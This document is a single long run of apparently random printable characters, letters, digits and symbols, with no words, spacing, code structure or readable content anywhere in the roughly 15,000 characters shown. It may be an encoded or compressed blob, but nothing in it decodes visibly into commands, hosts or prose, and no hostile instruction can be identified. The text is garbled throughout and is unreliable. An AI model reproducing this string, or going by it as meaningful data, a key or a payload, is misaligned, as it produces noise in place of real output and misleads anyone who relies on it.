o_1Et&69fCC&F0~6sq565&qL)TfLyVNDyW~CD-;_{hy;54Lit4Lfh:6V(XxJLWK9|rA;r^9E5ESIpuQ&s0{@n4}4fx&RtYJzUF/Unpk|fEpBNC)|xws]o}VQI5+|t6nTIkqfQISK{YRAF0YVUf)@9RFKuA^iwd|(N0S+)kL)6uV62DkA@5UeV)10s]:})7ENB0o~h0nRW@-kf0/NrkW@~5Q5(@BuQw4Yzy+LdLzINJk:14:UQ}EsFSEpu]wR6:hDIu0;T]onL4}JQ:A@f@R:1LUsC/4WYYnQT]5zLqQUWdhIVQh9EK2KJ2uzRuD:JDVzwh+nd}O&Xu^WUt|Vo-wTXDyTr4~x{XxE^QI7~IN+-E}x07rD_d}A6I1e7SydI5VI%iNyhsII}CIy%;{(12(@Ywf5{4dQY^s1V^(+:i{KzfQJ%/zy%oFJ2Tt-/:IIT7uC1w|kneY]FuF)L/tEr7iNV__EsrUeEeIx&zIppIzD7Bf]IiWh_AD4/f-nk9N}(J~7y7-/5YqwwFRsNndKiWLr%Wyup(B/iSu+]KK]6&WW0TQhdoF6e4~w@t)F{zF{dppep(f;%tz{I4FS~4LsQ&|rkDdyWX_r]2F5-^fOYyyo+sp]I)7/dB60isNWEyo4eAo1)]E1+-u}B9NL|FWOWzY^Y:h7EI7Tk71rB+QIyyLoS)rAAu)rNs5wYX(N+CSV+CN1-hCI};y1CqEoRLf;Ahp0^qNL^}6A{SdddBhx;tQsfw0k10+4|0u4iCd|S;tsu%1W]2uwhI]}qwyWu7V4Be7tqpK45_71qw&^&U^_DI)Ok(/tWKB&wCo9eErNq(B1+_d:5+{S:x:6yYXKqDQ}F+)LBDn5(0L@)+-;usez/X;|J6Do&Q%-yESJx/R-V-5&yyi-{ByWw+T1Y^)KdD&wYBTA{6FoFK&9SOT1rwi9U]|TXr&/r1217}/R&(6e5OEs5i(CBJf5/K0UNTu]/X]1%K{U1DpF_u]}prs/}@7&A{]CY1]@QDRJhn1Oh_uV;Y6LXET~5^|:i9x]pr2C@r4%puykV0O+_5h%w^XxRt_AKB^{d6k||}1~rI1|D1qBi1RzD]:pIwYCBtiOR)A1+;s+61D@Ku+R@t-{N{rk/nxEF5%y}sRNDt);rr0F;rnxLQ_w20@/Y_0-~oN6n2)5;K17Ty2ieqDNoQ}0IxBVr1xk/4(L_oi|XEhxrrR4pr|wIknDuE+OprTyDr6nprVLBCx1xoi@e%d2rYS6dW{i~9efL44KpdkU(9-D1iYu6RxAfdt^&L%_%NEN1+BSw1n+0x@LuQ7B;Bt|L/@nK%;qW^f]W2_I]7/hi5qf5-Qe--X-|pewn17U&s5FwXYFrzX]@2/kId79u)6N^1q;pC%4{sfqAu_Y]|sE0prIAOe61SII:0eh+SrICre^~)DEXIeSXEpe@9DyFEtKQrA5CxDpr7R@wpO;9hodW6o(f&I;erDy(quD@WVL(9~Q/rD0{WqWywr_qu&{+7s{tWSJ/i:nz5dJ/B5i}7TzK_KO|XuNNF00iRw4kER;C_(C9R(7WO{S|BLu/&FYC@itUw]n/uYwp&pLLsz]in{4:4~uNE;/D{7tDBrs@Nrso%r@:ECT6}WxQLRYx~JE/~~oO&y6D--V9ExFOy2WEuIOe~/%;9wwx{BwkCs{@fp~rL:iCSTANOp|pi;BS6rQi;kToEx)wV4h4KF4+LK7e20xwxh@dEDWBkq_I-W6h+pU~Ow+S+]ERIO-zkiNYFEwhRWz]]T%YxOB~O@Ty]S]d:rsTqk~tLBy+T&V5:+EpqE+eKOAET-)y6&Qy&JtDIo^BBph_QVrrxnSLV5RD1J:{)^Y4-QX%yuxR|F@@dzx~%AhIDrLx)JFsyAuAWEkx0ppIqN;kCXzK-(N{INxF@K6QY5/ho~pWXxwuW69%XE_V)ISeopd~+K~Jy%+wipr{&LiOLiN]Ai+wJ^iJF4Rf{@n);2JJp0;]^euqe:R+XT]TEh&pKF//41{//%]W0zuuE2oB%r(]hk6ppItQC|wx]DBV@E+-E&o~hrA;s;rxxX:uDDW&f]pIuhN;Rtrwhu~{OYzz-F9qs0Q4uA)&tYBAoqNn&d4&q0T)TxhWYJ)--yW@xK6iR4(WzEk--{FEJFqSX/~i^|NBpLt(d5noUSnO7449D4AYy]x9;dOhEEoox+uw@TKfk-N);/IrQQ_(({J4|4o]~)feEDTDLrrwrX^^+s&}I-|u+qfo(N]99r&^sisC:-+Yu%^~N%SC;SOSSi&Rz|i7J%%uTJu0tnU:K:2%o&wB]h:0or(WI}Rpou-z++kErhprJI+A|Ow}pqf;hEixuD)%yIIW/0-BkWik~RToD0oRDkw~Ah)Q-ByxLi9rhIOVFruhhuV_Tx+~nzkdBo4O0^p&J|sh_NoCqSRB0p70CFfuYR@EI;IFu)w6CnATX;tzUtBn@YAquQe6wkd05z)yz+%NpSo@4yiRpuYq;BTRtQ_-x(n5J5ED@4-]F0Syw50~~%fRtuF2U09WKASIws@Y+quR0hEzSidB+LJffR4N;RWF1hUxdB:B|O50+xQJVq}N1O2dKBWhAy@e_Ah25|BFB_rIOr-X%;kudD2OBBNWkLhDRIL_/EI99ie(S;ENtQ4I1~{pSr@kz^I7iBEIEIUh}6}^R|rFxF1%-I^QoEUorrh4+9ukp7/6VFhV_dUd:q;nK~zQ152_|_tY~r7{Kx6QQ&-p6B-hE;)zt&6D{OTASN^T6s;K+94)X/@o%-DOA4K(^66()(dwu];or:)D0&w(4US]ReU2d^4zDpR_R;DVn{JVf%QQ4r}L2T7oENuLLDix|_YI~tq^ns;6WpVfSh9J-IJ+CX6eJ//%qdJ;6&B~SU:2u^67:S299qFtOr+7}wBSLrJxSiy)9/4I]renoIrQ@IWNK9xwW]~;~&1prQq6Bzr{_W-E7pr(_E405]FIoWVN6@kuirrkE;xu)k~w--JVR+)tEBW/y}z&CoUOW{DU1-(oS-Lis4BK~kkD&6~u&YO;(+EB^;w/w{~o2ViB+tu)hEWABp6CU&T9eiSQIRVn0D4E6rYOCYS^kV-z0@5B6xASKy+CdE:|NFh0^Y;Q:|(^ouKYOqy}pKIrUO-S9RIEhd(IIy]{pEz7B-JpS;L(zOOY-A|{%k(JiBpx702C+xdQOn+y%(Bk^D5prK4wSE%NTOu4V:rLU4SBtT4ud}_WphQWpEyBppLEWe6w@9Ji]~qkTrT_DB;E)J6rxyBpr&ypof/BIrLz:z+R96rurWrnuwDDEo7p|WrT/ix_]Lw]6enu^:iVYuY6hA+k1;+(KeR9_6fx{IeUx~:6-2x]i4Ciuw1r-SKWWwwd(I@Nd(4+k~BK;{^D(|+F/RiWu+iseNIrTO1+-r90-Cy)K50xkk|y47Ud+h}ze^rtuBIJIqKnLS&KOR|9{0EWByS41@IiduL~nAo60-q}KL%^I+&7&:zVp_X{4@Sr2+JxJ9NWpC6AqqxNdSnKpWr+oWrkyXwwy{^Vt9xAWUSSnNu;S_xxA%&u^@C}+p1~iCd@_6-e0^Thyw0Du1Vk{Kn5|VLx2y+wWto]:_s09wXh;-6Q6yK+2Wh7XdUou)eSdKSWQWEEnp6UC4O0k)qWKyEIhh;E@|k4WqpxQ))uy&/rIpS&Dod-W:-yCwoX9z-nw(IoL4F6uxNqX2k:rfA9SQ1Kfh%tFW(exEz+OT2@_xe~K7{iyU&EB&1S_(6FsTyYoJfN-(rQ:)i+rFnCDeqWRDsW(YJXJEJY:+JrNh;rpr-r+0z{ph;_7L6e|5wKh1knQ11p2zr}AAEw5It|w9DrLWruerI+S6rN]zr^|LtA9s|K(WCXnWS{x4LCfh^VEpeW|5;I64OrIyWwUI9(rUzwSwQ(C~-E4BqCWz;tyxnuLnXq5wrdx:&BrEO&X6Cyzh-I~4SK)ER}FzyO4^IdNI9SYSsDW4ExxLC(]5zSXeVFqkF6s~DnNKCh{~E2Y}5-iwxsEu}nt2Isi|%|{xAW~:sEfCV]TSQnF@JBpTVfh2X6{FJnd0OOrr;{hO+fohY(Y5ppE2)/Opx@^kEWrDKD9JWJ-tW+YNE+TW;T]^4yx+}hhwW{rDSJNTK/W2E/2oKD|D&5B{}U_wRy01rQJih]qhpuu|]rBIV^S+%q9L|E5TwOz7KI^u~/]:EqK%Rxk7O1&oDVO:Lh:y(:iLYN-AIE}oxF9SYtnw/kI01967+yV52zBw&Rde2Ey6q]:(nkYeq%%(_2^9/^E|z&Eqo~:IIq]]x+rN:)_sxk5]ywk)1hI_w;ry{+kwKF9TUWOIxst;FVE@rkECC{oVrrn%|{DWkYVEx-7Jr(_9C+{kVzy0W(9Kf(A&E9WK~hq{~:2r2t]Ly-~rK%ntiIVe7Cor-|7x(AA:Yq|qt(/sd4%_(LrBuCXiB@Enprqd:DFfVK~r|i:xWR|VWRI_96;TFuNEXyDAhLioyN9sywy5NCD+qSy1tIA2X+_yB@YE0KUAFX-|5]1A]W;E4zSU~U_Y/6ziCA/~EeXE%|1C)4fkSK1To(dFKWR@KO2qUW7IY9450+z9/rpW(h2;02U(9{k-zUE}1;-V{orBEUB:oz0_eEz|}h+_Uu5RyuyrE;xNfrpUp+rpFkzWWfNRrzkti|Fe2hrL2B+p2d:D7h^4reD^/X;x^IhJDBKy/sq7I]97kYtfr{K+Stnd^)%{e4uusAQU414};sx-_I0ry@WEz)dd90:pk0]SAKYJE({}qSue%)@tsoqoDn+p}f&W4W-;+}ODuSF/uLs)uLYXI2t(-Si--QWnAFztAFK}N|CoW|CA+sQuy0{Oy0e%I_{Q+s-hdx6LB/;:+ok9UfkWxx+:hoOf+)|)A)C6~(XwkweCu4%2]{|hEw+WuK]hhJe+p|9Jrs5C]u;k]7~Epo5CEn:Jrs2E(tuDuNeop|N@Ik:quwDp(rA@hxiOp|r_uKfWrrE]rpudUR7sr~uTxk-WAR]_Ip;)E]i~r@qDUQYxAQ;}uTFrrwkWfy(2h&S/yxi7r@V{r:}sf42SU:If~QV5U4C:r+oiU%oRf06S+xy|rrB%rw5N~%A_ywrfA0JsrzxChLxRC/f7C&;DF]V{)krw}@wIpIpzyp~0wVVC9kwz-uk@OTVT{VB674pkT2y4F4e%N9f{xodJrTe/EwpS7pfous&N^uf/wkeOd&pXI^)DwSiCW~UfQw+%0pi~trk/1~&660(;o}u4Ouu5p&d(OBrRhExKKR&4CRA(@Sx2kWA%fWxsq|u2QDIQ{-(76]ILtIh)_Tu90VC/sA;9EouDiJ(&KIuwCuzCWrIV}qA%-WSV6}(LLs6dD9I4JWrCxI-u~rNpdJuhD+S6t+C:JprIL6ru5r94V&7ULw|sY~Nx(hxYo|Ce||yThDWh|rrVLDuE7sun7-7:OIe52pf+nO6q+xVT%VqrAO/4zR6]wkFO::kWr%+Or&}id7]AFIii);0-r;;]zNNRe4o-TzWk1]K9efE-+&p+-Up-RJK&eoJ]eX]JYpU96dDrEJY+7I^9h5F2CBxEFT+qnkO-2Uz]^nWI9%-Ii_0ABrfp-e}np;Q@S9yrI5qo|NJDO(us55:uy(~DLhq}-5FoAAKu5sT9r]Up~^D+pSEwqpo+CEIpLwWr+fK9JQQO~nJA7+q])7Nwq7puN+Wr;_IJFSKr(5hoY:(EeCQr(R-rUkBrUnS9WDWx_AA6wRY9t]Lh;DWSDCOrrzIr(:TIC^(2y/ES{D%iK;%WXSQ@Osz|-1;IBQVVL@rUi:0r1%}oqJIX{EqY]]O^6A7B~CT-xA-9WRLhB^r6pNL(pyXk-^0:yNi&q@S:IT_KB49rr+fBk|R1AhF}xVN4A^t_rxYJE5&BdWyqrYWfOuW%O_Ye^y+R:NQAUX{uE:+(AXAO;N{YrehzqStDWkURr5{zp9e@pE~0ptN(i-d-uyR@^U5Fkd^|^;IUpLX]iS7{uR+e^S9/fN52]n7nr9p-d(;6E+~WrE&Iph6+S9Y569oW~xW0rtF^WuVCVUy]rpQ^VI9Cf;qLUAuV+N7Cr9YpuyY::2SsS99Yx2pe:2p2O9zRfO7:rxVTrrNCftQ2+Ey-q-DEpY1^y6A%rk~wrE1Wq0eJq0t:J0fU)/x4QrqzFp6:&-x1fOyXL&fd0ow:2]rh&ABdFqOrBKriTItd)h-@)S+^p2eCuwUfsk6W}-22-si^~UfnkT|OoDOp5U^Ti:x6&K5xId5fr:5f]KE6Y:pO^&ANB-E%EAp4EdeJk}C|VzkTrAw9rh^)dUryI6htdUJ|LhISozJ&44C:JIAnKU^E}:t9pI|e+Kx/SKhIo9r;IWuLQEtE{ouw2uJ&wruxOIEhs9((C&^xL&L~WtApqnx}2Rz^|KUT|0t91pCh_t&ne4ri6U|O~WtCxi6N+}EXV}dO%O;X_EChTIewTnuX+RxTsW5I(BqyORB~yq:JQ-:S6U:/L+65qpBdyD/4@O(|xS;:L6Sx@RoVNi(zJ2NRR;q^QBh6XL{6C]@5B)%knnNnf~rB:@IpXe%pfi{d9BV:0qY:+@dU7&Q)U9~AsfJ5eA%z@eJRDQ641KJTInq^|Ky|U2uUEW:sR_fiI{rd%:Br-W@KQ+%p(px0n4Sz{~qE@edK|zhWQEo}14:rJ(TpWx(rekrJ0hf0@4nR:kd55yAxr@%r(C0w)xYUFoy+^o%UwJdpU}ipE&+tF_R)_o%)FONI~%or~fdtW2d14@OO6I0ttxT^ODiREs6IWw-r+EOrfEorN5-tyoK0O+BVWSQh_d@w_SSI:{ApKYE&&ehq]AJ4_Af)~W:4]yVR2KY7%pxBORA(^pA@FWBkNq]%6}k-O|W5h+-x_@hLYLiVuosO^@xFTL)k_F}2:F_z+^0L6Q^epryfhXQ~re_XEX%L(y;x-9VLI76+SrxeL9TEi]F9wxF%ruqdY2FufuI%xoQW:(~6xiVDA&%iJxC7_o9Ox]BnOrz+iC2YqV/9pt9ErEx;uKkNf2J&L]esxk4Wi1kEr57(Uy_:L|WRrLyArk&YB9-{hKRU^Uu5+D_XFxkzfp/:Os})S|d/D97{p]t1zi+J_{;TA0Anx;n^SE:Jyf7~-E90xQ~tr-+JxQF{dJ1p^BTUE(oNLq&i+@5~EQN2;71|_/U}izOUr12Ek:K^_p%O2/6FSTyXf)V{;uy}~^UVeUXru{O|1~teVAqSx4LF7d^ToDF6]K5d:pSyCKDxhK5i^Kz&etX|w-rE@qD7xDUu@(X:|zTXR~-WC1uT+B7]pWr]/}OKCDU%@}&nf1xsJoNC2{LW{)Csp]dVh(4|XR;pWIN176URQsuwUrI^I4;~@DOAV{C2oDA_US_2k-_XFqRio9|yDEJ4XDtt:)_RxT(th)44OurXuqEA4huwtDusrru4pIRQps6W2p7Y{kxVnJ2JUx~U+Or};Drw@DrE~rTxUITeYk6-JL-6Y@-O1{f+](740h:KSKf7SUX/W1;{RIy1&:+DRpxnF{fFuRizLBOYu@/4O&;kd:9uW1LV19%N|(rB{]/rY{)x_@|NBYK:]-C|%iDLXI^+7}qq@:quwfWK;x_~_@UA_-S)opwrLX(Sz00]1h~y0YByy+qSDCzd&0^L@qqn6-K{4YeyeeutD|_-n4px4A9zBoDIIxOrWO:(nT%2RD|I_2@0DW7IFB-IE:J]AC6th@dS}4Wz)WkI;|^IupBz(n(~E]WFf^LzY_e-):YSEi4IVwh6JTC9e2-pCp~Oz7Rt4p{-XeKQEO0r]|yrI6|I~|-ExuFt@:JNW&)9i0(wRzpW:esk_d4x~_4(Cd&(^Yh&{K4(2KKiY_:5Iup&V1-1BkA]I{Io4N%0~4uRKLwe{i]SOt|F@V;dV@&^st_Ut7pJ&7Y-^xz^JB;YL&y/VF_iAUUKsV;h}kuzyd/qkeF}upUfx-6D)k;zke4VTSY4swL+yrQXC&WC~u/fJnSA)EBkJxuL2&^u@)x:w;x)x2LNsd5S0@A0Dtxpr@_oqRU0x~e2]JU5uDV~5I;:k1%S6^SF-x)neSFqs~I9kWJV-XCKJ:Y-ReY/Du95rw0S_QWL0zp%R%yOB||D;76~T_h2Sy}E0td&tfK~XfUBK0Nx0U0is|LsJkoD@5V)WEY]n)rREx~VszFwrCUE27kz|y;)9~/YF;_nT6@52Okyu1V%s7x+T6(h_s@_SYY42VfqL}zIe/uIxA}p_wBiQVyJShsXks94Yy@uNYRtYr@wO~_B0ODoOFh95I^F0Lo2DNrCJoJWdC}R~DIR;So5|pCo/N(ik)ryqTJ2%Dz{ETIstfNoINS&Jpu+Q&4@U{Y5Ot2WTVdWQkNO9^uE2;2Y-iVw-&2_;J0~i:RoKp9i0rrx2Drs:rrxeQuTYQu6]prFLWnO-(Uo&{X|to)1ip-sh0Oz2RsUi{-_4t-X|2n5FCOzNIw_WFydk}Ox-4&r^u)LyON;kkO-IY]xz~E6&:xeKF2IQRoD4xYnw;T@/)Kx5erUBYo9|)UhU{I+SO5CeOKA)2e+LhrI}IkE|p+%~rwX0~I&:OCs4p/Q:IoQf]@]Unr}%D7_]QW0Kn76Ih4_LoD&]Ez:Vy_-1|2NpQIIffTriT~%4J6S;w%00Of9k_dDkKk4qoyrf{o9rhYQw;Shy:Nyt6NW~F5;kV5It72CAys6W-wUeh}Q12iBBO(rr@orNzEyptyrIu~Y{N-rW/WrEOsfD_i6JtRQtdBK;:Wr_S0~5UrCEE5n%sDU{ze/JAqD0;5Kuu&V0ID;(--eE::o9X4f|6F/E&d_pU;yrS6JYorO065DEeLix0SNB25DOrtLELX/T&s:2oh5(W2CsC%pDFqps%SCT:Br:qox7{(VS^~rWOw20nr)tzqERB4/A;xE0]Upd%w:BsNe{9V(/h7KxeEdfyI:6e]ww}DzozxDLWrSDz76I+x&h%62noh@x9x|u/6O0++9oV7sQ;t~id2n;kx&SSJdd2JUrY7hI1OzrB7pYI~^d9Y6Ir_)_K7WY+t&IxD:/]RL79r9{fTystTDw~0~sB9~Rfrr7d9s{7sFsYspwB@AfuzuR|xDFK~EiddT]5eCo{WCKp]751w/0e^SB%hfwBOzxeuX|Oi)rso-%ixiDI]ECDuDkxuA+Ed+4rOTe9CRnw6p|nUK|+SRn]ykwhUiVwqDRE|]pTLTUWCp}i(;rD-Ex&d_iSd|+xFzC~OQ_ipXLC5YSoOw{Ri+0:A-9A:R6_K_NpA~e/}dQp/TC-:-25|5N2N&wpnT%E@D(JsxW0pfx9htLI1Fo]:~E^pDA/674AF;16_p&;2y0x--XE^Iie{z6hO;)InyO+054T{rX~2{YV~92K-/^|SI~^/FC6{s6;5DIB{SwTNd7-SNxY)D{~7|F}dVILurhiBY6Ik|Q&/yirhu2@2TxyEy&DDT2k{Rp1-S@z+i:~+C%WIupuQB_~z@;z|h{To_(}Je7DE7S+~:f%oXXN2_W9n&~dNU/U+WAB;EUB{{EAzyIrprQEtNwwrS|{{rffuX2Dp0-@nyNVVs{BE~rOr0@WErI+17BzrR+~AuEx7Lq0E0O2eBIiCx)nUiyw71hO/nNWeO~IDBoQ/(iyB/_uyKr^/BE]Ah+p(&VAVq-ndA-R-W&AhiUfC|&VV7F0TBQ(u&S-IOBzNd9&^~/}RIr~W5xp6UF/tkw~2W-hA6IOJ@&RhT%&d;zU2{K~J6WO(Krkp^7t+YxuzN-+;FOuJkC6xRQ1R2wk9E-SKFS:Ri~IRh%k+tzYdW}((S67RTrp2rwEYVwkYttorUOYo+A@rsz|Lt+WOKrELBNR22qiKs:nyXf(y)Er60(d65TkhR2I{hEFF9:B~nQQf@d5ssnxe7VBN(D(-~:un9:tWrBO_NkppRu;z+(+fS^pBI;7YtqheDt+}i]uU;5]Sx-|O]CrDxLx}X%6CCI^&++WxQAoW0D01~pR~Rtodr;IIIoJ]+n9kCeYR0-SkAB&AUU{}A5Kd;rqqz%B)zVBB&+J)}Fp^6u&&VdY_Aw;ddOB0DI65EC20W7U^Y07Ww|znTY9pyx-(B{9:LSCF7262IY56Nt2)49D;^SROesn~QY7e+t}:UoRYOh}J4U|pwxx+z(Wx6EOOL:D2pCID2)U7YU9EyApu@DY_&+@TuxKx_5(YdrO(6h:n_}Jsxt]f;79]{WJWyw~fT:Cy|tz+e2FNB-;izxsuK+DRIr6EN9wp0IO(Uu({i5RpDSJ}wF4uV0]Qzk-%XdtnLWnACID~&;KfxeIWy2WS7y+DTC/R(e|y{w{C6uuSWW%]/;B(AxhxDATB7}]I1n|+e/2(qAU)d^Ar5L/BWkV2KR74~QA6-&T|657xRf(FxLW&Y5hOJsJ~IoeBANp/6z2Of9Jy+D4RFWr]U/sCkULO1x;t)44xBypwqr&uy&&&qE+LY26EsprpiUE0|-CnyEyAreBY+5uui-Wrp(6oErw+_rEe4T;A2C4pDJB{WW/+zpIWe6)y&1]I_@E)-U@zDsCXh;wIL}h](:U4^FDO-L_1L+UqQXxE:IphIpVdA_pER0}5pkrz}Thf;Iiu4S;}tB;|z]uw}:r1V4^]2pF~ro%oyroN;Iq7/DwWeLx95Qk]xQ/nIhO/ssRDSI0-U]}_kIutkxuD&oke-&~Tk7ApoSBq5rEh;sW|xkr6D@K]Ti77WnC2/xeF{529TV~C9}AyLFAokYA/Xqi7XXrE6h_z~&{od{wy2hky)V0e//}rspWSIw;ke+9Si~I+&9iUryXoSuyWpU9Uhih+Up^k(J-UCz/%(y({:r0L~0C2Y+ywihxF(E;:5r)9WDux(:Ir]:uOh]prEEJYWB7]Sspxy6u~r@6xuLh7_zWU0hExw&hz@r]:htYV(IFVw9]i~Tpw]hE}DE^oUozD6(~&Qhxr|rU|XRotO}:1yWr@2p]r&@C&9NEDInIo+x6wBEx7+i9x~5^rRFSIR^Kz/%SW~eUWV6;:iuSTSFz5h(0o0@T-9%u0R%{pE^tYzE6&Sxr]DiCSdu~Q~y;Y02}Te6iBq1X~fWyDiJ&%d;YUWRC9oLqAw5Iq+x+4+do4yJBf_^S&X+i:An:kAV-DAh:}k{:yS;UepDU]4]]SDfqBO^;ErC+LpdFyrn{Ox)u:-^:h2;xJ;9p)sowpCqo4Uskp;(2~:6+~tqz)z@FtBk5RBnI9zO@Or]wSIIDRpyO~4-+-rQwF7eIiIDhwKDW9uN9(-dJ0-W&4]JEz}KRxeeEDry90xWS{EwY{J-&_ihAr~7V6oiVs_YqRYhVt|XpS4/B]WnwWU%uE:ip9KDwf5Ytu%s/+exw6X9Ak{4IRyDy:(C7_VBpBWB:uxdy+2XS:zTBeNo2Kq~+L(n+SL(5pufdOq-yC/WAJrTq&{poRq]6wTINikBzU5RzCtqT-K/-z}Nxn}70rfUSAf^qA2D+X{2T):q)KI5%]6_w+6N4^kpUTR%Bi_y9enVdEs6WV:k2VfF+d+_h5iIEiBFdy/z4_Or:1T/W%RXh6J;w21hBxpLqF&h%WpdTk-/AeJ92A}~~;:uo|kQA(Dp0+oUAfEp;2OS]2ix^)^TRSy0:;q5~R9BwE6wDr9t9^1~C+kL9X:JFYT)&sYnd1pFyorW;_Nr9QTUkq5kSn|ho(prsCFi^JnXCEdU4/oBBoNEfLJe9pD0xAzdErDxiwdd~qnOXJ{)-WWTLyNuz:(r]iuWiIhFdVE]{Xk@sTz0JtS2ER26CBVUExhNrQ0}Orpks0+CkUT]tpJkBo@:B5{f1/|]-LzzrQ^^pTx5524es0)%_yw^UT:4ky_NNnV7Y|xkYAIWO;QFqr6_hIV]kDWNk%D7upyz0U^TEerAq&Xezf5dD/(|C|:1;u]wz69qD5d|VCN4dqWsBF)@N4eq{6yI0D-Uh^uFTRQyxopiR}rqNr;zT@z_%5~riU}hEk^Du94f1k2x6s6WXFp1ktoiuw2wrpdX7%DDSR&i^FOdC|Y}fd%DLd]@RKQE:hY59OX{YVu54|_TB2s2W~w51:-4y61i27Y]eV9Fpu]F~Vw%y%yU)Rx%q99YK+){Ekn]~sf-wi~yK0OI-/o/kswXt7%K:xdwL_zQouo:|QB}yW7/1QIu95eTI2ttne~dU_9YTw+pu@isF7fqVuC4ENUz~6BF(W1Y1o@E(VrrRDK|Cd/:E~FD5{:7w^|4CNr-/eTCuDR}wnEErI~KL)F/ooz]~+ywwxsqq:|4prABf+N-R6+rrE|Chxo11RB+)Ow^k{^95rtuTSz]E]EBU6%ru/;IWSUy5+tuJT7B9E@Byo^Ai](Iz-irr(NrE(zu:-n(7rz+kedEy)n~7(i~9uo-ps@BwwIt/)];Du2y&wDNSyoWSw_kI)E:}AE1}fD-R--t2tT^u|d)}]R)~YuX^-U:rYrSDy+BEyYJVETo@)JB9YYp@yUF&hU1s)_Q@]CKRhf1CVyLre5zV)Q|r+tL9Ut00eDA&rIz2yO)0|wIIr^{W|r&&)@9Ru1:9(Wy}]pX@rykspRupwT5u+:uB7xWp;/o}Nys&7y12w^X6wh}&exWDuu7IBSND~U:pd-)@x2OD(LApuer&;z%xw9;puDhW75uDkdwprIurB9{ruSerunD6IU2ox6upAeh&x+Bru2;4u&iprIR]pUxp6KKItWXp6JupuFNR9fSht9%@B~]-wxpDdOpDtf~-/T@VoIfhO]15}-9;ykXhoRQu-q/Cp^F%fVu9O]yR0rEyopnwB]~4+Vu}EIzx}r}9nA(@KER{xwDK%]I{VxUAYE0uB0d7{uzWWAd+ADTNhsh6R-iS+wk^~EJy%]UVkx+-Vkyn{r20n|@_qkuYY95qOsus69XWUwtD{@%}]swoVrINrrERn6EJL0_ehI94Q^~NnhVQUo;5qW%0ORw}09ELEueqf2]p]q:9rVT^+-pf]4I6yW2(@+~;%UidSr-p-rW{JIhp0rhnE9V&S0RWWuTfBEtr^uJyJ0%FuIqqOWXd}&iYLkp_]}s;yu0+YuRWJD66r]}Yq@JIDrAI%I5i{W94Q7{u~Tr_d6(pQ9Vxx7Wuz7rwtxh&dRE&rsII~:A@@&xeT%UDw2dUNRNhQEuhe2hV^2rCfkWyCUYE6Sh6qnfnt4WR90E|WFxI:FSC~Ax~O+(hk:^]IXz]{RU59:qD+NNSiAxk|kW99)uXUK6k+@qSkFxkNrr]4;^i{{NXD0ikNtq1|F-S~&USrk~U+)W&w/y;7Rr-@KiW-^U+U]Ad]sU{5U;Y|t^&1N^Y~UWkdUr]|Oy(5{E9LxWtEzr+EtrEttr]T2Ek}xpF0fW27TyoU%r0/of]6Du:iTILU_ud9;ByXQWWYCrfI~rw9QuSN~SwUqxhqRyk--rE-FYY/i]WF~IpooC/dKh4uA@4;6dpuwrKu)Cwr&e&rkLD]T^rwi~o;Ji+2V@OC0xKirfuWOsBy]2VVItn2I;JA~z~Yr2JYxT6AhTh^__keI4Dhwt~)5SC^s|]iX9@e)hJwN/OtAN~2B4x+]@rJq%hh{-J(]0TYQxEr44DhTRUuyxB+fEJ2Ip92]ihintA;R|iiu1uI](dERW9VSNWNr)Cwh6^EYpJ(~79+F1J2J~d:(-r2/w+uDypz@7rzU74r6x9hu{Dqs;nqq}w::srOy0ptNJ]d&nVdCXpri6prdXVu4ppNo5Drh-rO2IDOqu+ioAU^k^9&o~J^x6rrpxDuC/Dr}yDu)&-^kFrWICh/D-4d9)qpp]-O27-K&fr^JS]DUtQ@WN|uBq+%2Do0qA4{pqe:O~(QUNQ(BO7L&S}yS-(SUQ(;JF}QIfdd]Ys^UXR+BX|Lwn:^O7]KI%AT&(Y{OYw%hW|rWfX:r{kF@iniU}tQhBTDD/diI%(RR]Fp6N)f69h^dh}Ip|2]2kqf&D&]KSS_nKV@5zBxJQUSrU{SE~snpICE]LzdI~-B}ed0r]kD]{R(zRCBD+fLoTpu^J]YR/EK9~X;-T:oDEROrxXOrwYIrNtDrIpzpud}U~hxrx_U]%s~O1dyEF_}zW({r70-rz}Tws~YhrB-py9Rh%nf5U|]C%VTA~Qx9p5_UzxzX%X]rfTOtri^uI~~56_i5h+w]uz6|Lu75_R:1SCf&:XV0J&sX;qQdAC(p_Ly6A-UQ:nd/OS)X:CqX^Fxh_IzTExr{]s4}^Rk^JyXC^(]^LV)n:R~qOiW5r;1Rr0kNYSo2S~7skqEAYWOrxCCFOKhkE0tJ_{1W^JV(r9Yprx-wxtRsr{9]rpQtAzWwr]r@rEp(q|fQ-}or_%fsz0|zL-d&rE;TL+Rnu+rpx6YR^khVq7W}6xi)k6yfrxTkOw+5x/_]yu(QBr/EL&;~O%;sJL}:xX}n^i|IBIYiFh79FroTO|0}(yu;qN6{fFxY^1e4;]EXS6wuNCSO_XNFr|%OOR^DX/])wSS|nkyqhuSF(J(rC)5&L)5hx2urQDFpqyh{VB|t59Ys0d+A:x2iJ+)EUd6t()E%oI2S:O(YXp5LBtO}wLE]uyX+EKky65X]CLq+pzr2ODuA2(2pfDXqC|w]X1qewtE4I}^rzx^oun5yCdrV1rX}p-DeX5W4n5)yUVppf(]2LWEw5U-y;^^i|i^AIqE%VKJw%n7]{}^p5J_@Q]y-n5+JTsy/-KAT9(J&~)Dh:Ueh}J+ex5(uRpu7%^D0QiUzt1|u9VryL+AVtiwse}u@uiA]{RTC)n^QiU|tr)UuhDLBtyC{/CVA@k(I^nYurTe-1:UI6E4]yy:ds4w_2KRfr(/{siey0_U&-6LRy%;1Q6YDxOp1oO0r+9yrrJ-r+|or-_%W1DL5QTJKNo5y-7(yrQ%pSyn^oTw]B%EzKEwy47Vdn%y)hYh(kS_-~Bdx-oOu(Qzzfo-d;BQ(JA+LzUXz{27w{S:ytoASL1O-UxqJWYDOfIpr|ykiU@_p%6Rsw%Tnh5@CWd^L_7TRV]]+Lw}Ce9XuuTr:Bd99]Y~^u/-99+ey&_o99e|y}r9f~xC(VddDs);K4)/W&qSxu&pkR|6|_V|u7Dp:NR^Kzi_(Lo59f%XN]NA({iFJ^E/tY9/+2Q|tC(~J:9%4;y;{SiIkk(;V]%)ySy9~YAN)2%%DqSDd%(2eQp~_k~~+]K:B(Teek^Xfez(d6iIRD^DEIV_9SqF{Iqz&wwR]IyWA^k]5Lqt7}DC/iOe{rwIOhoRkDDRs4|ES+pJFsUx]i{eC02twXB5XsdLu};~++Kr{ukoJ66rFtN)XDu9uw9yo5;xU9;{T6UQeX;dQkC/{uL&_srQQ4(Y4]ARwYIpIL-uJNNXWXVop^{)k0^E]wI;9weW;4z;i2&r^Uq(;k/e}WVFVsxCLs&7%s&21TnS^AU:{TwEWrEty2z60}y7uVkKo0X@;:XTKxhtXrBR+2rLnYeQq4WRWL6Xw_YpCC];Vyh;&sd;}}V9^fAxNw